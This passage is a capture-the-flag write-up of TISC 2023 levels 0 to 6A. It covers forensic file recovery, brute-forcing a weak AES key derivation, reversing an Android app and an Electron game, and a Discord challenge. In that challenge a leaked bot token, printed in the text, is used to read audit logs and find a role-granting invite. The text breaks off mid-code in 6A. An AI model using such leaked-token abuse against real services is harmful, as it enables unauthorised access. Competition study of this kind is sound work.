TISC 2023
TISC 2023 was a competition organised by CSIT from 15 Sep to 1 Oct 2023. This is probably the last time I’ll be allowed to participate in TISC, so I wanted to do my best and hopefully go out with a bang.
Index:
- 1. Disk Archaeology
- 2. XIPHEREHPIX’s Reckless Mistake
- 3. KPA
- 4. Really Unfair Battleships Game
- 5. PALINDROME’s Invitation
- 6A. The Chosen Ones
- 6B. 4D
- 7B. The Library
- 8. Blind SQL Injection
- 9. PalinChrome
- 10. dogeGPT [I] [II]
- Post-mortem
0. Welcome to TISC 2023

Another year, another TISC. I’m pretty sure they have a template for this challenge description.
Flag: TISC{ch4lleng3_beg1ns_n0w}
1. Disk Archaeology

>forenshits
I loaded the file up in FTK Imager (which I still have from last year’s Level 3) and found this in one of the unallocated data regions:

Further down, there’s also this:

This suggests that there is a deleted file we have to recover, or something of the sort. I wasn’t able to figure out how to get FTK Imager to piece the file back together, but Autopsy was able to do so just fine for me:

Dumping this file and running it was sufficient to get the flag.
Flag: TISC{w4s_th3r3_s0m3th1ng_l3ft_ubrekeslydsqdpotohujsgpzqiojwzfq}
2. XIPHEREHPIX’s Reckless Mistake

Here we are given a binary and its source code. The binary accepts a password (which must be at least 40 bytes long), checks whether it is correct by comparing its hash to a hardcoded value, then does the following subroutine:
void initialise_key(unsigned char *key, char *password, int password_length) {
const char *seed = "PALINDROME IS THE BEST!";
int i, j;
int counter = 0;
uint256_t *key256 = (uint256_t *)key;
key256->a0 = 0;
key256->a1 = 0;
key256->a2 = 0;
key256->a3 = 0;
uint256_t arr[20] = { 0 };
calculate_sha256((unsigned char *) arr, (unsigned char *) seed, strlen(seed));
for (i = 1; i < 20; i++) {
calculate_sha256((unsigned char *)(arr+i), (unsigned char *) (arr+i-1), 32);
}
for (i = 0; i < password_length; i++) {
int ch = password[i];
for (j = 0; j < 8; j++) {
counter = counter % 20;
if (ch & 0x1) {
accumulate_xor(key256, arr+counter);
}
ch = ch >> 1;
counter++;
}
}
}
Once key has been initialised, it is then used (along with some other hardcoded parameters) to decrypt a ciphertext using AES-GCM. I have summarised the initialisation routine in the pseudocode below:
key = 0
arr[0] = sha256("PALINDROME IS THE BEST!")
for 1 <= i <= 19:
arr[i] = sha256(arr[i-1])
cur = 0
for each bit in the password:
if bit == 1:
key ^= arr[i]
cur = (cur+1)%20
This is nice, because this means that the final key must simply be the XOR of some distinct number of entries in arr[]. There are only 20 of these, so of course we can simply exhaust all \(2^{20} = 1048576\) possibilities.
from hashlib import sha256
from Crypto.Cipher import AES
ct = b"\xad\xac\x81\x20\xc6\xd5\xb1\xb8\x3a\x2a\xa8\x54\xe6\x5f\x9a\xad\xa4\x39\x05\xd9\x21\xae\xab\x50\x98\xbd\xe4\xc8\xe8\x2a\x3c\x63\x82\xe3\x8e\x5d\x79\xf0\xc6\xf4\xf2\xe7"
tag = b"\xbd\xfc\xc0\xdb\xd9\x09\xed\x66\x37\x34\x75\x11\x75\xa2\x7a\xaf"
iv = b"PALINDROME ROCKS"
header = b"welcome_message"
r = [sha256(b"PALINDROME IS THE BEST!").digest()]
for i in range(19):
r += [sha256(r[-1]).digest()]
r = [int.from_bytes(x, "little") for x in r]
for i in range(2**20):
if i % 2**10 == 0:
print(i)
key = 0
cur = i
for j in range(20):
if cur & 1 == 1:
key ^= r[j]
cur >>= 1
key = key.to_bytes(32, "little")
cipher = AES.new(key, AES.MODE_GCM, nonce=iv)
cipher.update(header)
try:
pt = cipher.decrypt_and_verify(ct, tag)
print(pt)
exit()
except (ValueError, KeyError):
pass

Flag: TISC{K3ysP4ce_1s_t00_smol_d2g7d97agsd8yhr}
3. KPA

>ew im allergic to android
The APK is corrupted and some files are missing, but that’s okay, because the important ones are still intact. I threw classes.dex into JADX directly and found this interesting section of code:
class c implements View.OnClickListener {
c() {
}
public void onClick(View view) {
// (...)
String obj = ((EditText) MainActivity.this.findViewById(d.f3931b)).getText().toString();
if (obj.length() == 25) {
MainActivity.this.Q(d.f3935f, 3000);
MainActivity.this.M(obj);
return;
}
MainActivity.this.Q(d.f3930a, 3000);
}
}
private void M(String str) {
char[] charArray = str.toCharArray();
String valueOf = String.valueOf(charArray);
for (int i2 = 0; i2 < 1024; i2++) {
valueOf = N(valueOf, "SHA1");
}
if (!valueOf.equals("d8655ddb9b7e6962350cc68a60e02cc3dd910583")) {
((TextView) findViewById(d.f3935f)).setVisibility(4);
Q(d.f3930a, 3000);
return;
}
char[] copyOf = Arrays.copyOf(charArray, charArray.length);
charArray[0] = (char) ((copyOf[24] * 2) + 1);
charArray[1] = (char) (((copyOf[23] - 1) / 4) * 3);
charArray[2] = Character.toLowerCase(copyOf[22]);
charArray[3] = (char) (copyOf[21] + '&');
charArray[4] = (char) ((Math.floorDiv((int) copyOf[20], 3) * 5) + 4);
charArray[5] = (char) (copyOf[19] - 1);
charArray[6] = (char) (copyOf[18] + '1');
charArray[7] = (char) (copyOf[17] + 18);
charArray[8] = (char) ((copyOf[16] + 19) / 3);
charArray[9] = (char) (copyOf[15] + '%');
charArray[10] = (char) (copyOf[14] + '2');
charArray[11] = (char) (((copyOf[13] / 5) + 1) * 3);
charArray[12] = (char) ((Math.floorDiv((int) copyOf[12], 9) + 5) * 9);
charArray[13] = (char) (copyOf[11] + 21);
charArray[14] = (char) ((copyOf[10] / 2) - 6);
charArray[15] = (char) (copyOf[9] + 2);
charArray[16] = (char) (copyOf[8] - 24);
charArray[17] = (char) ((int) (((double) copyOf[7]) + Math.pow(4.0d, 2.0d)));
charArray[18] = (char) ((copyOf[6] - '\t') / 2);
charArray[19] = (char) (copyOf[5] + '\b');
charArray[20] = copyOf[4];
charArray[21] = (char) (copyOf[3] - '\"');
charArray[22] = (char) ((copyOf[2] * 2) - 20);
charArray[23] = (char) ((copyOf[1] / 2) + 8);
charArray[24] = (char) ((copyOf[0] + 1) / 2);
P("The secret you want is TISC{" + String.valueOf(charArray) + "}", "CONGRATULATIONS!", "YAY");
}
The password is too long to brute-force (25 characters), and it’s clearly not feasible to crack the “iterated” SHA-1, so we will have to find another way in.
However, here, we see that there is also a css() function in a native library kappa which returns a string. Maybe this is of interest?
package com.tisc.kappa;
public class sw {
static {
System.loadLibrary("kappa");
}
public static void a() {
try {
System.setProperty("KAPPA", css());
} catch (Exception unused) {
}
}
private static native String css();
}
I threw libkappa.so into IDA and looked at JNI_OnLoad, which is called when the library is loaded.

Here, the suspicious association of the "css", java/lang/String and a function pointer led me to believe that sub_201F0 is indeed the css function. Here’s a snippet of what that subroutine looks like:

This looks like it’s decoding some hardcoded bytestrings, and then appending them together, which seems promising. I was a bit lazy to reverse what exactly the code was doing, and it was probably nonsensical anyway, so I simply reproduced an equivalent code in Python:
def get_qword(r, idx):
s = r[idx:idx+8]
t = 0
for i in range(len(s)):
t += s[i]*(256**i)
return t
r1 = [0x1a, 0x41, 0x12, 0x23, 0x11, 0x7, 0x29, 0x1, 0x22, 0xc, 0x17, 0xc, 0x1, 0x54, 0, 0, 0, 0, 0, 0, 0, 0]
v3 = True
v4 = 20
v5 = 0
v6 = 0
v8 = False
while not v8:
v4 += v6
if v6 == 5 * (v5 // 5):
v4 = 96
v9 = 1 # as an index into r1
if not v3:
v9 = 16 # as an index into r1
r1[v9 + v6 + 1] ^= v4 # bytewise
v3 = (r1[0] & 1 == 0)
v7 = r1[0] >> 1 if v3 else get_qword(r1, 7)
v5 += 1
v8 = (v7 <= v6 + 2)
v6 += 1
r2 = [0x18, 0x57, 0x9, 0x19, 0x1b, 0x9, 0xf, 0x10, 0xa, 0xe, 0x19, 0x9, 0x73, 0, 0, 0, 0, 0, 0, 0, 0]
v2 = 0
v10 = True
v11 = 28
v12 = 0
v23 = 24
condition = True
while condition:
v14 = 1 # as an index into r2
if (v10 & 1 == 0):
v14 = 16 # as an index into r2
v10 = 3 * (v2 // 3)
r2[v14 + v12] ^= v11
v11 += v12
if v12 == v10:
v11 = 72
v12 += 1
v10 = 1 if (v23 & 1 == 0) else 0
v13 = v23 >> 1 if v10 else get_qword(r2, 7)
v2 += 1
condition = (v13 > v12)
print(bytes(r1))
print(bytes(r2))
This gave the output as such:
b'\x1aArBraCaDabra?\x00\x00\x00\x00\x00\x00\x00\x00'
b'\x18KAPPACABANA!\x00\x00\x00\x00\x00\x00\x00\x00'
"ArBraCaDabra?KAPPACABANA!" is conveniently 25 characters long, so I wrote some spaghetti code to put this string through the flag-unmangling code shown above. Sure enough, a flag-looking thing fell out, and this was indeed accepted as the flag.
I’m so glad this was an RE challenge in disguise.
Flag: TISC{C0ngr@tS!us0lv3dIT,KaPpA!}
4. Really Unfair Battleships Game

>””"”pwn””””
Yeah, so we’re playing Battleships now, except the board is way bigger, and you instantly lose if the tile you clicked on isn’t a ship. Also, just winning isn’t enough - you get a victory message, but nothing happens. (I was bored, so I tried to take the easy way out by beating the game normally with the help of VM savestates. This did not work.)
After staring blankly at the provided application for a while, I ran strings on the binary and found that it was an NSIS installer. I used NSIS Dumper to extract the payload from the packed binary. This turned out to be… an Electron app…
The next order of business was to extract app.asar so that I could actually look at the source code of the game. I used this plugin for 7-zip which got things done just fine.
With that out of the way, let’s-

Let’s throw it into a prettifier first.
Unfortunately, things were still kinda messy. Reasoning that most of the code wasn’t that relevant, I decided to try and find breadcrumbs that would lead me to the actual game logic. Here are a few interesting points:
const Du = ee,
ju = "http://rubg.chals.tisc23.ctf.sg:34567",
Sr = Du.create({
baseURL: ju
});
async function Hu() {
return (await Sr.get("/generate")).data
}
async function $u(e) {
return (await Sr.post("/solve", e)).data
}
Huh. Visiting the /generate endpoint returned JSON data like the following:
{"a":[0,4,0,4,0,0,0,223,0,0,0,0,0,0,0,0,0,0,128,0,128,0,128,0,0,0,0,30,0,0,0,0],
"b":"13708131487858599015",
"c":"8508158607515498745",
"d":4212728003}
Interesting. That looks like the board arrangement. More on that later.
const bc = "" + new URL("banner-cb836e88.png",
import.meta.url).href,
_c = "" + new URL("defeat-c9be6c95.png",
import.meta.url).href,
yc = "" + new URL("victory-87ae9aad.png",
import.meta.url).href,
wc = "" + new URL("fvictory-5006d78b.png",
import.meta.url).href,
Ec = "" + new URL("bgm-1e1048f6.wav",
import.meta.url).href;
Searching for references to wc lead me to the following code segment near the end of the file. I have cleaned this up and added comments for explanation.
const t = Ke([0]),
n = Ke(BigInt("0")),
r = Ke(BigInt("0")),
s = Ke(0),
o = Ke(""),
i = Ke(100),
l = Ke(new Array(256).fill(0)),
c = Ke([]);
function f(x) {
// This function parses the json response from the server when we issue a GET request to /generate.
// The map is represented as such:
// 1 2 4 8 16 32 64 128 1 2 4 8 16 32 64 128 (row x)
// <----- a[2x+1] ----> <------ a[2x] ----->
let _ = [];
for (let y = 0; y < x.a.length; y += 2) _.push((x.a[y] << 8) + x.a[y + 1]);
return _
}
function d(x) {
// This function checks whether we hit a ship at position x.
// The cells are numbered 0-255 from top left to bottom right.
return (t.value[Math.floor(x / 16)] >> x % 16 & 1) === 1
}
async function m(x) {
if (d(x)) { // If we hit a ship
t.value[Math.floor(x / 16)] ^= 1 << x % 16, // Set the cell to empty
l.value[x] = 1, // And also disable it so we can't click it again
new Audio(Ku).play(), // Play the hit sound
c.value.push(`${n.value.toString(16).padStart(16,"0")[15-x%16]}${r.value.toString(16).padStart(16,"0")[Math.floor(x/16)]}`),
if (t.value.every(_ => _ === 0)) // If we have found all the ships
if (JSON.stringify(c.value) === JSON.stringify([...c.value].sort())) {
// As we saw below, b and c are random permutations of the 16-nibble string 0123456789abcdef.
// Each tile can be uniquely mapped to a 2-nibble string - this is done by the c.value.push() line above.
// We must discover the ship tiles in an increasing order with respect to this mapping.
const _ = {
a: [...c.value].sort().join(""),
b: s.value
};
i.value = 101, o.value = (await $u(_)).flag, new Audio(_s).play(), i.value = 4 // Flawless victory
} else i.value = 3, new Audio(_s).play() // Regular victory
} else i.value = 2, new Audio(qu).play() // Game over
}
async function E() {
i.value = 101;
let x = await Hu(); // Wait for response to GET request
t.value = f(x),
n.value = BigInt(x.b), // b is a 16-nibble hex number composed of exactly one of 0123456789abcdef (in some permutation).
r.value = BigInt(x.c), // c is similar.
s.value = x.d,
i.value = 1,
l.value.fill(0),
c.value = [],
o.value = ""
}
return _r(async () => {
await ku() === "pong" && (i.value = 0)
}), (x, _) => (de(), pe(me, null, [i.value === 100 ? (de(), pe("div", zu, Ju)) : Me("", !0), i.value === 101 ? (de(), pe("div", Vu, Xu)) : Me("", !0), i.value === 0 ? (de(), pe("div", Qu, [Zu, W("div", null, [W("button", {
onClick: _[0] || (_[0] = y => E())
}, "START GAME")])])) : Me("", !0), i.value === 1 ? (de(), pe("div", Gu, [(de(), pe(me, null, al(256, y => W("button", {
ref_for: !0,
ref: "shipCell",
class: on(l.value[y - 1] === 1 ? "cell hit" : "cell"),
onClick: H => m(y - 1),
disabled: l.value[y - 1] === 1
}, null, 10, ef)), 64))])) : Me("", !0), i.value === 2 ? (de(), pe("div", tf, [nf, W("div", null, [W("button", {
onClick: _[1] || (_[1] = y => E())
}, "RETRY")])])) : Me("", !0), i.value === 3 ? (de(), pe("div", rf, [sf, W("div", null, [W("button", {
onClick: _[2] || (_[2] = y => E())
}, "RETRY")])])) : Me("", !0), i.value === 4 ? (de(), pe("div", of , [lf, o.value ? (de(), pe("div", cf, ko(o.value), 1)) : Me("", !0)])) : Me("", !0), i.value !== 100 ? (de(), pe("audio", uf, af)) : Me("", !0)], 64))
In other words, just winning the game isn’t enough - we are expected to click on the ship tiles in the right order. The game does this by randomly assigning each row and column a number from 0 to 15 - we must click on the ship tiles in such a way that the resulting sequence of ordered pairs (column number, row number) is strictly increasing.
With the help of Wireshark to capture the board state, and some manual work with Paint.NET to help figure out the right order (I was too lazy to write code for this), I achieved a flawless victory.

Flag: TISC{t4rg3t5_4cqu1r3d_fl4wl355ly_64b35477ac}
Remark: this is not a pwn challenge and I have no idea why it was labelled as such.
5. PALINDROME’s Invitation

OSINT? In my TISC?
For this challenge we’re provided to a link to a Github repository, and… that’s it. It’s pretty empty.

The only thing left in the repository was the following workflow:
name: Test the PALINDROME portal
on:
issues:
types: [closed]
jobs:
test:
runs-on: windows-latest
steps:
- uses: actions/checkout@v3
- name: Test the PALINDROME portal
run: |
C:\msys64\usr\bin\wget.exe '''$/$''' -O test -d -v
cat test
I poked around and found this run of said workflow:

Indeed, we see this at http://chals.tisc23.ctf.sg:45938/:

We still need the password, though. I threw the weird string in the workflow output into CyberChef’s magic functionality, and it turned out to be URL-encoded base85:

At first, I tried using :dIcH:..uU9gp1<@<3Q"DBM5F<)64S<(01tF(Jj%ATV@$Gl directly as a password, but I got an internal server error…
This sent me down a rabbit hole trying to figure out how to leak the password through Github Actions (assuming that the base85 was a hint) - this was not helped by the fact that this has been done in other CTFs before. This got me nowhere and you can see a whole bunch of others also trying similar stuff…

After trying for a couple hours, I randomly tried the password again and much to my confusion it worked this time… cool infrastructure.
Side note: the infrastructure for this challenge seemed to periodically go down, but would also fix itself after some time for some reason. I emailed the organisers about this but received a response that basically amounted to “works on my machine”.
I was brought to a mostly empty page with the following source code: `
<a href=https://discord.gg/2cyZ6zpw7J>Welcome!</a>
<!-- MTEyNTk4MjQ1Mjk4NTM4MDg5NA.GzAAzU.iXlT0_RXc2ba22UwKF_3rqjfKOeUjg_axdBs24 -->
<!-- You have 15 minutes before this token expires! Find a way to use it and be fast! You can always re-enter the password to get a new token, but please be considerate, it is highly limited. -->
Joining the server doesn’t seem to have much for us, because we can’t view anything…

However, the channel message does suggest that we are supposed to do something with the token we were given. Maybe it’s a bot token?
I tested this, and it seemed to work. So I wrote a simple bot using discord.py to poke around a bit. The bot seems to be in the server, too, so maybe it can do more than the average user can?

Sadly, it refused to let me read the message in #flag, or the contents of a thread that had been created in #meeting-records.
Afternote: I think I had used the wrong functions to try and read from the thread, because other competitors were able to do so just fine.
Let’s see what else we can do. How about list some roles?
// I added line-breaks to this output manually for easier viewing
We have logged in as PALINDROME's secretary 8#7859
SequenceProxy(dict_values([
<Role id=1130166064710426674 name='@everyone'>,
<Role id=1132165353716326480 name="PALINDROME's secretary 1">,
<Role id=1132166376300220561 name="PALINDROME's secretary 3">,
<Role id=1132166464749715459 name="PALINDROME's secretary 4">,
<Role id=1132166649919840269 name="PALINDROME's secretary 5">,
<Role id=1132166745541591186 name="PALINDROME's secretary 6">,
<Role id=1132166817125781517 name="PALINDROME's secretary 7">,
<Role id=1132166858540335118 name="PALINDROME's secretary 8">,
<Role id=1132166913737367564 name="PALINDROME's secretary 9">,
<Role id=1132167100371316761 name="PALINDROME's secretary 10">,
<Role id=1132167508779089924 name='BetterInvites'>,
<Role id=1132167627045863504 name='ROOT'>,
<Role id=1132167893983965206 name='Admin'>,
<Role id=1132168029329965076 name="PALINDROME'S SECRETARIES">,
<Role id=1151539596811833437 name="PALINDROME's secretary 11">,
<Role id=1151541523092090954 name="PALINDROME's secretary 12">,
<Role id=1151541785173172327 name="PALINDROME's secretary 13">,
<Role id=1151541949170462773 name="PALINDROME's secretary 14">,
<Role id=1151542283800432746 name="PALINDROME's secretary 15">,
<Role id=1152534957651144725 name="PALINDROME'S secretary 16">,
<Role id=1152535704249835630 name="PALINDROME'S secretary 17">,
<Role id=1152536475095810143 name="PALINDROME'S secretary 18">,
<Role id=1152537590130540595 name="PALINDROME'S secretary 19">,
<Role id=1152538322896441428 name="PALINDROME'S secretary 20">,
<Role id=1152540691839336472 name="PALINDROME'S secretary 21">,
<Role id=1152541266828071032 name="PALINDROME'S secretary 22">
]))
BetterInvites? Hmm…
BetterInvites is a Discord bot which allows you to create invite links which automatically assign certain roles to anyone who joins the server with that link. Perhaps we can check the audit log to see whether any such links still exist, and try them out?
[2023-09-08 02:54:24.384000+00:00] palindromewow did AuditLogAction.invite_delete to https://discord.gg/RBjatqsJ
[2023-09-08 02:54:19.658000+00:00] palindromewow did AuditLogAction.invite_create to https://discord.gg/HQvTm5DSTs
[2023-09-08 02:54:15.735000+00:00] palindromewow did AuditLogAction.invite_create to https://discord.gg/RBjatqsJ
[2023-09-08 02:54:09.406000+00:00] palindromewow did AuditLogAction.invite_delete to https://discord.gg/pxbYNkbb
[2023-09-08 02:54:04.705000+00:00] palindromewow did AuditLogAction.invite_create to https://discord.gg/pxbYNkbb
[2023-09-08 02:54:02.849000+00:00] palindromewow did AuditLogAction.invite_delete to https://discord.gg/QB2VRCz3
[2023-09-08 02:53:31.889000+00:00] palindromewow did AuditLogAction.invite_create to https://discord.gg/2cyZ6zpw7J
[2023-09-08 02:53:23.675000+00:00] palindromewow did AuditLogAction.invite_create to https://discord.gg/QB2VRCz3
[2023-09-08 02:53:04.363000+00:00] palindromewow did AuditLogAction.invite_delete to https://discord.gg/3kbjCcYZup
[2023-09-08 02:53:03.510000+00:00] palindromewow did AuditLogAction.invite_delete to https://discord.gg/ReTcnwNzCZ
Interesting. I tried the most recent link that was still active, and finally, I got the flag.

Flag: TISC{H4ppY_B1rThD4y_4nY4!}
P.S. can we shitpost in this discord server after the competition ends
6A. The Chosen Ones

We’re given a link to a pretty simple-looking website.

Inspecting the given webpage reveals base32 in a HTML comment which seems to be the random number generator code. Here it is after some cleanup:
function random(){
$prev = $_SESSION["seed"];
$current = (int)$prev ^ 844742906;
$current = decbin($current);
while(strlen($current)<32){
$current = "0".$current;
}
$first = substr($current,0,7);
$second = substr($current,7,25);
$current = $second.$first;
$current = bindec($current);
